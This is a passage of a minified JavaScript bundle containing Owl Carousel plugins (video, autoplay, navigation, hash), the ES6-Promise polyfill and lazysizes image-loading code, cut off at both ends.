e=this._core._current,n=e+this._core.settings.items,r=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(e,n),o=[],s=0;t.each(i,function(e,n){o.push(t(n).height())}),s=Math.max.apply(null,o),s<=1&&r&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,t(e.content)))}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var n=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),r=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),i=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if(r=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),r[3].indexOf("youtu")>-1)n="youtube";else if(r[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(r[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}r=r[6],this._videos[s]={type:n,id:r,width:i,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},i.prototype.thumbnail=function(e,n){var r,i,o,s=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",a=e.find("img"),u="src",l="",c=this._core.settings,f=function(n){i='<div class="owl-video-play-icon"></div>',r=c.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:n}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),e.after(r),e.after(i)};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:s})),this._core.settings.lazyLoad&&(u="data-src",l="owl-lazy"),a.length)return f(a.attr(u)),a.remove(),!1;"youtube"===n.type?(o="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",f(o)):"vimeo"===n.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,f(o)}}):"vzaar"===n.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,f(o)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(e){var n,r=t(e.target),i=r.closest("."+this._core.settings.itemClass),o=this._videos[i.attr("data-video")],s=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),n=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),n.attr("height",a),n.attr("width",s),"youtube"===o.type?n.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?n.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&n.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(n).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var e=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(e){this.core=e,this.core.options=t.extend({},i.Defaults,this.core.options),this.swapping=!0,this.previous=r,this.next=r,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){
t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,n=t.proxy(this.clear,this),r=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),r.one(t.support.animation.end,n).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&i.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,n){t.namespace&&this.play(e,n)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(r){this._call=e.setTimeout(t.proxy(this._next,this,r),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(r||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,r){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=e.setTimeout(t.proxy(this._next,this,r),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){"use strict";var i=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var e,n=this._core.settings;this._controls.$relative=(n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(n.navSpeed)},this)),this._controls.$next=t("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[t('<button role="button">').addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?t(n.dotsContainer):t("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var r=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(r,n.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},i.prototype.destroy=function(){var t,e,n,r,i;i=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&i.navContainer?this._controls[e].html(""):this._controls[e].remove();for(r in this.overides)this._core[r]=this._overrides[r];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var t,e,n,r=this._core.clones().length/2,i=r+this._core.items().length,o=this._core.maximum(!0),s=this._core.settings,a=s.center||s.autoWidth||s.dotsData?1:s.dotsEach||s.items;if("page"!==s.slideBy&&(s.slideBy=Math.min(s.slideBy,s.items)),s.dots||"page"==s.slideBy)for(this._pages=[],t=r,e=0,n=0;t<i;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-r),end:t-r+a-1}),Math.min(o,t-r)===o)break;e=0,++n}e+=this._core.mergers(this._core.relative(t))}},i.prototype.draw=function(){var e,n=this._core.settings,r=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||r),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||r),n.dots&&(e=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,n){return t.start<=e&&t.end>=e},this)).pop()},i.prototype.getPosition=function(e){var n,r,i=this._core.settings;return"page"==i.slideBy?(n=t.inArray(this.current(),this._pages),r=this._pages.length,e?++n:--n,n=this._pages[(n%r+r)%r].start):(n=this._core.relative(this._core.current()),r=this._core.items().length,e?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},i.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},i.prototype.to=function(e,n,r){var i;!r&&this._pages.length?(i=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%i+i)%i].start,n)):t.proxy(this._overrides.to,this._core)(e,n)},t.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(n){if(n.namespace&&"position"===n.property.name){var r=this._core.items(this._core.relative(this._core.current())),i=t.map(this._hashes,function(t,e){return t===r?e:null}).join();if(!i||e.location.hash.slice(1)===i)return;e.location.hash=i}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var n=e.location.hash.substring(1),r=this._core.$stage.children(),i=this._hashes[n]&&r.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,r;t(e).off("hashchange.owl.navigation");for(n in this._handlers)this._core.$element.off(n,this._handlers[n]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){function i(e,n){var i=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(s[e]!==r)return i=!n||e,!1}),i}function o(t){return i(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),u={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l={csstransforms:function(){return!!i("transform")},csstransforms3d:function(){return!!i("perspective")},csstransitions:function(){return!!i("transition")},cssanimations:function(){return!!i("animation")}};l.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=u.transition.end[t.support.transition]),l.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=u.animation.end[t.support.animation]),l.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=l.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}function n(t){D=t}function r(t){H=t}function i(){return void 0!==N?function(){N(s)}:o()}function o(){var t=setTimeout;return function(){return t(s,1)}}function s(){for(var t=0;t<$;t+=2){(0,X[t])(X[t+1]),X[t]=void 0,X[t+1]=void 0}$=0}function a(t,e){var n=this,r=new this.constructor(l);void 0===r[q]&&A(r);var i=n._state;if(i){var o=arguments[i-1];H(function(){return E(i,r,o,n._result)})}else w(n,r,t,e);return r}function u(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(l);return m(n,t),n}function l(){}function c(){return new TypeError("You cannot resolve a promise with itself")}function f(){return new TypeError("A promises callback cannot return that same promise.")}function h(t){try{return t.then}catch(t){return G.error=t,G}}function p(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function d(t,e,n){H(function(t){var r=!1,i=p(n,e,function(n){r||(r=!0,e!==n?m(t,n):y(t,n))},function(e){r||(r=!0,b(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,b(t,i))},t)}function g(t,e){e._state===K?y(t,e._result):e._state===Q?b(t,e._result):w(e,void 0,function(e){return m(t,e)},function(e){return b(t,e)})}function v(t,n,r){n.constructor===t.constructor&&r===a&&n.constructor.resolve===u?g(t,n):r===G?(b(t,G.error),G.error=null):void 0===r?y(t,n):e(r)?d(t,n,r):y(t,n)}function m(e,n){e===n?b(e,c()):t(n)?v(e,n,h(n)):y(e,n)}function _(t){t._onerror&&t._onerror(t._result),x(t)}function y(t,e){t._state===Z&&(t._result=e,t._state=K,0!==t._subscribers.length&&H(x,t))}function b(t,e){t._state===Z&&(t._state=Q,t._result=e,H(_,t))}function w(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+K]=n,i[o+Q]=r,0===o&&t._state&&H(x,t)}function x(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?E(n,r,i,o):i(o);t._subscribers.length=0}}function S(t,e){try{return t(e)}catch(t){return G.error=t,G}}function E(t,n,r,i){var o=e(r),s=void 0,a=void 0,u=void 0,l=void 0;if(o){if(s=S(r,i),s===G?(l=!0,a=s.error,s.error=null):u=!0,n===s)return void b(n,f())}else s=i,u=!0;n._state!==Z||(o&&u?m(n,s):l?b(n,a):t===K?y(n,s):t===Q&&b(n,s))}function C(t,e){try{e(function(e){m(t,e)},function(e){b(t,e)})}catch(e){b(t,e)}}function z(){return J++}function A(t){t[q]=J++,t._state=void 0,t._result=void 0,t._subscribers=[]}function j(){return new Error("Array Methods must be provided an Array")}function T(t){return new tt(this,t).promise}function L(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function k(t){var e=this,n=new e(l);return b(n,t),n}function R(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function O(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function M(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===n&&!e.cast)return}t.Promise=et}var P=void 0;P=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=P,$=0,N=void 0,D=void 0,H=function(t,e){X[$]=t,X[$+1]=e,2===($+=2)&&(D?D(s):V())},I="undefined"!=typeof window?window:void 0,Y=I||{},F=Y.MutationObserver||Y.WebKitMutationObserver,U="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),B="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,X=new Array(1e3),V=void 0;V=U?function(){return function(){return process.nextTick(s)}}():F?function(){var t=0,e=new F(s),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():B?function(){var t=new MessageChannel;return t.port1.onmessage=s,function(){return t.port2.postMessage(0)}}():void 0===I&&"function"==typeof require?function(){try{var t=Function("return this")().require("vertx");return N=t.runOnLoop||t.runOnContext,i()}catch(t){return o()}}():o();var q=Math.random().toString(36).substring(2),Z=void 0,K=1,Q=2,G={error:null},J=0,tt=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(l),this.promise[q]||A(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?y(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&y(this.promise,this._result))):b(this.promise,j())}return t.prototype._enumerate=function(t){for(var e=0;this._state===Z&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===u){var i=h(t);if(i===a&&t._state!==Z)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===et){var o=new n(l);v(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===Z&&(this._remaining--,t===Q?b(r,n):this._result[e]=n),0===this._remaining&&y(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;w(t,void 0,function(t){return n._settledAt(K,e,t)},function(t){return n._settledAt(Q,e,t)})},t}(),et=function(){function t(e){this[q]=z(),this._result=this._state=void 0,this._subscribers=[],l!==e&&("function"!=typeof e&&R(),this instanceof t?C(this,e):O())}return t.prototype.catch=function(t){return this.then(null,t)},t.prototype.finally=function(t){var e=this,n=e.constructor;return e.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})})},t}();return et.prototype.then=a,et.all=T,et.race=L,et.resolve=u,et.reject=k,et._setScheduler=n,et._setAsap=r,et._asap=H,et.polyfill=M,et.Promise=et,et.polyfill(),et}),window.HTMLPictureElement||loadJS("https://afarkas.github.io/lazysizes/plugins/respimg/ls.respimg.min.js"),function(t,e){var n=function(){e(t.lazySizes),t.removeEventListener("lazyunveilread",n,!0)};e=e.bind(null,t,t.document),"object"==typeof module&&module.exports?e(require("lazysizes")):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0)}(window,function(t,e,n){"use strict";if(t.addEventListener){var r=n.cfg,i=/\s+/g,o=/\s*\|\s+|\s+\|\s*/g,s=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,u=/\(|\)|'/,l={contain:1,cover:1},c=function(t){var e=n.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth},f=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!l[e]&&l[t.style.backgroundSize]&&(e=t.style.backgroundSize),e},h=function(t,e){if(e){var n=e.match(a);n&&n[1]?t.setAttribute("type",n[1]):t.setAttribute("media",r.customMedia[e]||e)}},p=function(t,n,a){var u=e.createElement("picture"),l=n.getAttribute(r.sizesAttr),c=n.getAttribute("data-ratio"),f=n.getAttribute("data-optimumx");n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(a,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:u,writable:!0}),t=t.replace(i," ").split(o),u.style.display="none",a.className=r.lazyClass,1!=t.length||l||(l="auto"),t.forEach(function(t){var n,i=e.createElement("source");l&&"auto"!=l&&i.setAttribute("sizes",l),(n=t.match(s))?(i.setAttribute(r.srcsetAttr,n[1]),h(i,n[2]),h(i,n[3])):i.setAttribute(r.srcsetAttr,t),u.appendChild(i)}),l&&(a.setAttribute(r.sizesAttr,l),n.removeAttribute(r.sizesAttr),n.removeAttribute("sizes")),f&&a.setAttribute("data-optimumx",f),c&&a.setAttribute("data-ratio",c),u.appendChild(a),n.appendChild(u)},d=function(t){if(t.target._lazybgset){var e=t.target,r=e._lazybgset,i=e.currentSrc||e.src;if(i){var o=n.fire(r,"bgsetproxy",{src:i,useSrc:u.test(i)?JSON.stringify(i):i});o.defaultPrevented||(r.style.backgroundImage="url("+o.detail.useSrc+")")}e._lazybgsetLoading&&(n.fire(r,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var r,i,o;!t.defaultPrevented&&(r=t.target.getAttribute("data-bgset"))&&(o=t.target,i=e.createElement("img"),i.alt="",i._lazybgsetLoading=!0,t.detail.firesLoad=!0,p(r,o,i),setTimeout(function(){n.loader.unveil(i),n.rAF(function(){n.fire(i,"_lazyloaded",{},!0,!0),i.complete&&d({target:i})})}))}),e.addEventListener("load",d,!0),t.addEventListener("lazybeforesizes",function(t){if(t.detail.instance==n&&t.target._lazybgset&&t.detail.dataAttr){var e=t.target._lazybgset,r=f(e);l[r]&&(t.target._lazysizesParentFit=r,n.rAF(function(){t.target.setAttribute("data-parent-fit",r),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),e.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==n&&(t.detail.width=c(t.target._lazybgset))})}}),function(t,e){var n=function(t,e){"use strict";var n,r;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=t.lazySizesConfig||t.lazysizesConfig||{};for(e in n)e in r||(r[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var i=e.documentElement,o=t.Date,s=t.HTMLPictureElement,a="addEventListener",u="getAttribute",l=t[a],c=t.setTimeout,f=t.requestAnimationFrame||c,h=t.requestIdleCallback,p=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],g={},v=Array.prototype.forEach,m=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t[u]("class")||"")&&g[e]},_=function(t,e){m(t,e)||t.setAttribute("class",(t[u]("class")||"").trim()+" "+e)},y=function(t,e){var n;(n=m(t,e))&&t.setAttribute("class",(t[u]("class")||"").replace(n," "))},b=function(t,e,n){var r=n?a:"removeEventListener";n&&b(t,e),d.forEach(function(n){t[r](n,e)})},w=function(t,r,i,o,s){var a=e.createEvent("Event");return i||(i={}),i.instance=n,a.initEvent(r,!o,!s),a.detail=i,t.dispatchEvent(a),a},x=function(e,n){var i;!s&&(i=t.picturefill||r.pf)?(n&&n.src&&!e[u]("srcset")&&e.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},S=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<r.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},C=function(){var t,n,r=[],i=[],o=r,s=function(){var e=o;for(o=r.length?i:r,t=!0,n=!1;e.length;)e.shift()();t=!1},a=function(r,i){t&&!i?r.apply(this,arguments):(o.push(r),n||(n=!0,(e.hidden?c:f)(s)))};return a._lsFlush=s,a}(),z=function(t,e){return e?function(){C(t)}:function(){var e=this,n=arguments;C(function(){t.apply(e,n)})}},A=function(t){var e,n=0,i=r.throttleDelay,s=r.ricTimeout,a=function(){e=!1,n=o.now(),t()},u=h&&s>49?function(){h(a,{timeout:s}),s!==r.ricTimeout&&(s=r.ricTimeout)}:z(function(){c(a)},!0);return function(t){var r;(t=!0===t)&&(s=33),e||(e=!0,r=i-(o.now()-n),r<0&&(r=0),t||r<9?u():c(u,r))}},j=function(t){var e,n,r=function(){e=null,t()},i=function(){var t=o.now()-n;t<99?c(i,99-t):(h||r)(r)};return function(){n=o.now(),e||(e=c(i,99))}},T=function(){var s,f,h,d,g,E,T,k,R,O,M,P,W=/^img$/i,$=/^iframe$/i,N="onscroll"in 